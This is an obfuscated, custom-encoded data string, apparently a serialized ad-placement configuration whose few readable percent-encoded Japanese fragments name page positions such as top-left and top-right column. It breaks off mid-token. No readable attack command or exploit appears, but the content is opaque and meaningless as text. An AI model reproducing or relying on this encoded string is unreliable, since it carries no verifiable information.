9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7ur